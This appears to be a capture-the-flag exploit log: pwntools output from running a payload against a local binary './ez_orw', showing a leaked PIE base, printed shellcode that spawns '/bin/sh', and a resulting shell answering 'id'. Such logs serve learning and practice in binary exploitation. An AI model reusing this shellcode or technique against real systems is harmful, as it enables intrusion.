 In [6]: payload(1)
[x] Starting local process './ez_orw'
[+] Starting local process './ez_orw': pid 48190
[+] Got pie_base: 0x557ff41a0000
[+] Sending shellcode b'P[j X4 PPP^Zh    Yf1K H3C"PT_j;X/%/bin/sh'
[*] Switching to interactive mode
id
uid=1000(Rocket) gid=1000(Rocket) groups=1000(Rocket),150(wireshark),958(docker),962(vboxsf),973(i2c),998(wheel),1001(fileshare)